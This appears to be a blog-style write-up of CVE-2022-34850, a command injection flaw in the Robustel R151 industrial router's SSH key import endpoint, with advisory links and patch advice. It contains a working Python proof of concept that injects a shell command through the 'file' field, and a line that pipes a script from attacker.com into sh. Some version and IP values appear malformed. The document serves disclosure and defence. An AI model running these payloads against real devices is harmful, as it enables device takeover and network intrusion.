
The world of embedded devices is all about speed and automation, but sometimes security gets left behind. In this exclusive deep dive, we’re breaking down CVE-2022-34850—a serious OS command injection flaw found in the Robustel R151 industrial router (firmware versions 3.1.16 and 3.3.). This vulnerability lets an attacker send a crafted HTTP request to trick the router into running any command they want.
We’ll show you what the bug is, how it works, real examples of dangerous requests, how you can exploit it (in a test environment), and where you can find more info. If you have one of these routers in your network, you need to read this!
What is the R151 and Why Does It Matter?
!Robustel R151
The Robustel R151 is a 4G/5G industrial IoT router. It’s widely used in factories, transportation, energy monitoring, and more. It offers remote management and a web dashboard running on Linux.
If an attacker finds this router exposed to the internet or on an open Wi-Fi, they could take over the device and move deeper into your network.
## The Vulnerability: Command Injection in /action/import_authorized_keys/
The vulnerability sits in the web server’s SSH key import feature. The endpoint: /action/import_authorized_keys/ is supposed to let admins upload public SSH keys for secure logins. But the backend script doesn’t sanitize input correctly.
It takes data from the file parameter, and uses it unsafely in a shell command. This means any user who can POST to this URL can inject their own commands.
Robustel R151 Firmware: 3.1.16 and 3.3.
Link to advisory:
https://talosintelligence.com/vulnerability_reports/TALOS-2022-1574
https://nvd.nist.gov/vuln/detail/CVE-2022-34850
Let’s break it down
1. Attacker crafts a POST request to /action/import_authorized_keys/.
Check out the following Python code to test this vulnerability (in a lab environment only)
import requests
# The URL of your R151 device
TARGET = "http://192.168..1";
# Malicious payload: the attacker injects 'id' command using semicolon
FAKE_KEY = 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC ; id > /tmp/hacked ;'
data = {
'file': FAKE_KEY
}
response = requests.post(
f"{TARGET}/action/import_authorized_keys/",
data=data,
headers={'Content-Type': 'application/x-www-form-urlencoded'}
)
print("Done! Check /tmp/hacked on the device for command output.")
What does this do?
- It abuses unsanitized input to execute id > /tmp/hacked, dumping the output of the id command (current user info) into a file on the router.
- Attackers could replace id with any other command—even launching reverse shells or downloading more malware.
A real attacker could run something like
curl http://attacker.com/shell.sh | sh
Firmware update: Robustel released firmware updates. Always run the latest version.
- Check Robustel’s website for downloads.
References
- Cisco Talos Advisory (TALOS-2022-1574)
- National Vulnerability Database (CVE-2022-34850)
- Robustel R151 Product Page
- Firmware Download Center
If you’re using the Robustel R151, patch as soon as possible. This bug is trivial to exploit, and attackers are always on the lookout for unpatched routers!
*Stay secure, stay informed. Be sure to share this with your IT and OT security teams.*
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/26/2022 03:24:00 UTC